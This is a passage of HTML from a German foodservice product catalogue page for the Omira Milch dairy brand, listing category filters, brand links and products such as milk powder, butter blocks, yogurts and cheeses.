											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/frische-milch/#content">
	                  Frische Milch		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/laktosefreie-milch/#content">
	                  Laktosefreie Milch		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/milchgetraenke/#content">
	                  Milchgetränke		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/milchpulver/#content">
	                  Milchpulver		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/milch/buttermilch/#content">
	                  Buttermilch		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="sahne-schmand_parent"
					data-toggle="collapse"
					data-target="#sahne-schmand"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/sahne-schmand/#content">
            	Sahne &amp; Schmand            </a>
            	            <ul id="sahne-schmand" class="collapse child-cats" data-parent="#sahne-schmand_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/sahne-schmand/sahne-schmand-sahne-schmand/#content">
	                  Sahne &amp; Schmand		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/sahne-schmand/creme-fraiche/#content">
	                  Crème Fraîche		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/sahne-schmand/laktosefreie-sahne-schmand/#content">
	                  Laktosefreie Sahne &amp; Schmand		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="butter_parent"
					data-toggle="collapse"
					data-target="#butter"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/butter/#content">
            	Butter            </a>
            	            <ul id="butter" class="collapse child-cats" data-parent="#butter_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/butter/butter-butter/#content">
	                  Butter		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/butter/laktosefreie-butter/#content">
	                  Laktosefreie Butter		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="quark_parent"
					data-toggle="collapse"
					data-target="#quark"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/quark/#content">
            	Quark            </a>
            	            <ul id="quark" class="collapse child-cats" data-parent="#quark_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/quark/quark-quark/#content">
	                  Quark		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/quark/laktosefreier-quark/#content">
	                  Laktosefreier Quark		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="joghurts_parent"
					data-toggle="collapse"
					data-target="#joghurts"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/joghurts/#content">
            	Joghurts            </a>
            	            <ul id="joghurts" class="collapse child-cats" data-parent="#joghurts_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/joghurts/frisch/#content">
	                  Frisch		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/joghurts/ungekuehlt-haltbar/#content">
	                  Ungekühlt haltbar		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/joghurts/laktosefreie-joghurts-skyr/#content">
	                  Laktosefreie Joghurts &amp; Skyr		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="desserts_parent"
					data-toggle="collapse"
					data-target="#desserts"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/desserts/#content">
            	Desserts            </a>
            	            <ul id="desserts" class="collapse child-cats" data-parent="#desserts_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/desserts/puddings/#content">
	                  Puddings		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/desserts/dessertzubereitungen/#content">
	                  Dessertzubereitungen		              </a>
	              </li>
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/desserts/laktosefreie-puddings/#content">
	                  Laktosefreie Puddings		              </a>
	              </li>
              	            </ul>
                      </li>
              	<li
					id="suesswaren_parent"
					data-toggle="collapse"
					data-target="#suesswaren"
					class="accordion parent-cat-filtre collapsed"
					>
						          	<a class="btn-accordion" href="https://www.lactalisfoodservice.de/produkte/omira-milch/suesswaren/#content">
            	Süsswaren            </a>
            	            <ul id="suesswaren" class="collapse child-cats" data-parent="#suesswaren_parent">
              	              <li class="child-cat-filtre">
											              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/suesswaren/laktosefreie-suesswaren/#content">
	                  Laktosefreie Süsswaren		              </a>
	              </li>
              	            </ul>
                      </li>
                </ul>
        <ul class="filters filter-group"  data-filter-group="brand">
					<li><h3 class="mb-2">markenname</h3></li>
        					<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/galbani/#content">
                  Galbani              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/leerdammer/#content">
                  Leerdammer              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/president/#content">
                  Président              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/salakis/#content">
                  Salakis              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/valbreso/#content">
                  Valbreso              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/istara/#content">
                  Istara              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/lou-perac/#content">
                  Lou Perac              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/corsu-vecchiu/#content">
                  Corsu Vecchiu              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/societe/#content">
                  Societe              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/frankenland/#content">
                  Frankenland              </a>
          </li>
									<li class="parent-cat-filtre active">
						              <a href="https://www.lactalisfoodservice.de/produkte/omira-milch/#content">
                  Omira Milch              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/minusl/#content">
                  MinusL              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/neuburger/#content">
                  Neuburger              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/nicolait/#content">
                  Nicolait              </a>
          </li>
									<li class="parent-cat-filtre collapsed">
						              <a href="https://www.lactalisfoodservice.de/produkte/lactowell/#content">
                  Lactowell              </a>
          </li>
				        </ul>

				<ul class="filters filter-group">
					<li><h3>Format</h3></li>
					<li><a href="grossgebinde/#content">Grossgebinde</a></li>
				</ul>
      </nav>
    <main class="col-md-8 col-lg-9 pt-5 pr-3 pl-3">
		<p><strong>Ihre Suche nach:</strong><a title="Entfernen Sie diesen Filter" href="/produkte/#content" class="button reset light">Omira Milch</a><a title="Alle Filter entfernen" class="button reset" href="https://www.lactalisfoodservice.de/produkte/#content">Filter zurücksetzen</a></p>    <div class="row">
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milchpulver/omira-sprueh-magermilchpulver-mh-25kg-sack/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Spruehmagermilchpulver.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Spruehmagermilchpulver.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Spruehmagermilchpulver-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Spruehmagermilchpulver-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Spruehmagermilchpulver-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Sprüh-Magermilchpulver 25 kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milchpulver/omira-sprueh-vollmilchpulver-mh-25kg-sack/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Vollmilchpulver.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Vollmilchpulver.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Vollmilchpulver-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Vollmilchpulver-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Vollmilchpulver-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>Omira Sprüh-Vollmilchpulver MH 25KG Sack</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/butter/omira-butter-block-suess-25kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Butter_Suessrahm_25kg.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Butter_Suessrahm_25kg.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Butter_Suessrahm_25kg-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Butter_Suessrahm_25kg-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Butter_Suessrahm_25kg-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Butter Block Süßrahm 25kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/butter/omira-blockbutter-suess-10kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Omira-Blockbuetter-Sussrahm-10Kg_300dpi-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Omira-Blockbuetter-Sussrahm-10Kg_300dpi-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Omira-Blockbuetter-Sussrahm-10Kg_300dpi-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Omira-Blockbuetter-Sussrahm-10Kg_300dpi-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Omira-Blockbuetter-Sussrahm-10Kg_300dpi-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Blockbutter Süßrahm 10kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/frische-milch/omira-bodensee-frische-fettarme-milch-15-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010028_C1C1_OMIRA-Bodensee-Frischmilch-15-1L_xxxxxx-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010028_C1C1_OMIRA-Bodensee-Frischmilch-15-1L_xxxxxx-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010028_C1C1_OMIRA-Bodensee-Frischmilch-15-1L_xxxxxx-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010028_C1C1_OMIRA-Bodensee-Frischmilch-15-1L_xxxxxx-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010028_C1C1_OMIRA-Bodensee-Frischmilch-15-1L_xxxxxx-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Frische fettarme Milch 1,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/desserts/omira-strudel-schokolade-vanille-150g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/02/10522_Omira_Strudel_Pudding_SchokoVanille_150g_3D.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/02/10522_Omira_Strudel_Pudding_SchokoVanille_150g_3D.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/02/10522_Omira_Strudel_Pudding_SchokoVanille_150g_3D-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/02/10522_Omira_Strudel_Pudding_SchokoVanille_150g_3D-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/02/10522_Omira_Strudel_Pudding_SchokoVanille_150g_3D-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Strudel Schokolade Vanille 150g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milchgetraenke/omira-h-erdbeer-35-250ml/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Erdbeere-DE-250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Erdbeere-DE-250.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Erdbeere-DE-250-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Erdbeere-DE-250-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Erdbeere-DE-250-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Erdbeere 250ml</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-naturjoghurt-eimer-38-5kg/">
      						<div class="img_produit">
          	<img width="1692" height="2401" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg.jpg 1692w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg-211x300.jpg 211w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg-768x1090.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg-1082x1536.jpg 1082w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg-1443x2048.jpg 1443w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/06/4062800000624-C1C1-OMIRA-Joghurt-5kg-282x400.jpg 282w" sizes="(max-width: 1692px) 100vw, 1692px" />          </div>
                <h3>OMIRA Naturjoghurt 3,8 % Fett 5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-stracciatella-38-5kg/">
      						<div class="img_produit">
          	<img width="1692" height="2401" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Omira Joghurt 3,8% Stracciatella" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg.jpg 1692w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg-211x300.jpg 211w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg-768x1090.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg-1082x1536.jpg 1082w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg-1443x2048.jpg 1443w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000617-C1C1-OMIRA-Joghurt-Stracciatella-5kg-282x400.jpg 282w" sizes="(max-width: 1692px) 100vw, 1692px" />          </div>
                <h3>OMIRA Joghurt mild Stracciatella 5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milchgetraenke/omira-h-kakao-35-250ml/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Schoko-DE-250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Schoko-DE-250.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Schoko-DE-250-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Schoko-DE-250-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Schoko-DE-250-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>Omira H-Kakao 3,5% 250ml</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milchgetraenke/omira-h-vanille-35-250ml/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Vanille-DE-250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Vanille-DE-250.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Vanille-DE-250-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Vanille-DE-250-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/Omira-Schulmilch-Vanille-DE-250-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Vanille 250ml</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/hart-schnittkaese/omira-bergkaese-1-8-laib-45-35kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Bergkaese_1_8Keil_Atrify.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Bergkaese_1_8Keil_Atrify.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Bergkaese_1_8Keil_Atrify-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Bergkaese_1_8Keil_Atrify-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Bergkaese_1_8Keil_Atrify-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Bergkäse 1/8 Laib 45 % Fett i. Tr. 3,5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/hart-schnittkaese/omira-zeppelinkaese-1-4-laib-50-2kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Zeppelinkaese_1_4Laib_Atrify.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Zeppelinkaese_1_4Laib_Atrify.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Zeppelinkaese_1_4Laib_Atrify-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Zeppelinkaese_1_4Laib_Atrify-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA_Milch_Zeppelinkaese_1_4Laib_Atrify-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Zeppelinkäse 1/4 Laib 50 % Fett i. Tr. 2,0kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/hart-schnittkaese/omira-spaetzleskaese-gerieb-45-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/4062800001201-omira-milch-spaetzlekaese-200g-freigestellt.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/4062800001201-omira-milch-spaetzlekaese-200g-freigestellt.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/4062800001201-omira-milch-spaetzlekaese-200g-freigestellt-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/4062800001201-omira-milch-spaetzlekaese-200g-freigestellt-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/4062800001201-omira-milch-spaetzlekaese-200g-freigestellt-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Spätzlekäse gerieben 45% Fett i. Tr. 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/buttermilch/omira-buttermilch-im-eimer-10kg/">
      						<div class="img_produit">
          	<img width="1692" height="2401" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg.jpg 1692w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg-211x300.jpg 211w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg-768x1090.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg-1082x1536.jpg 1082w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg-1443x2048.jpg 1443w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400030170-C1C1-OMIRA-Buttermilch-10kg-282x400.jpg 282w" sizes="(max-width: 1692px) 100vw, 1692px" />          </div>
                <h3>Omira Buttermilch im Eimer 10Kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-h-vollmilch-35-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture11.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture11-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture11-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture11-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Vollmilch 3,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/frische-milch/omira-frische-milch-35-10l-eimer/">
      						<div class="img_produit">
          	<img width="1692" height="2401" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L.jpg 1692w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L-211x300.jpg 211w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L-768x1090.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L-1082x1536.jpg 1082w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L-1443x2048.jpg 1443w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4070400010103-C1C1-OMIRA-Frische-Vollmilch-10L-282x400.jpg 282w" sizes="(max-width: 1692px) 100vw, 1692px" />          </div>
                <h3>OMIRA Frische Vollmilch 3,5 % Fett Eimer 10L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/frische-milch/omira-frische-vollmilch-35-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800001980_C1C1_OMIRA-Bodensee-Frischmilch-35-1L_xxxxxx-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800001980_C1C1_OMIRA-Bodensee-Frischmilch-35-1L_xxxxxx-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800001980_C1C1_OMIRA-Bodensee-Frischmilch-35-1L_xxxxxx-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800001980_C1C1_OMIRA-Bodensee-Frischmilch-35-1L_xxxxxx-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800001980_C1C1_OMIRA-Bodensee-Frischmilch-35-1L_xxxxxx-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Frische Vollmilch 3,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-vollmilch-35-1l/">
      						<div class="img_produit">
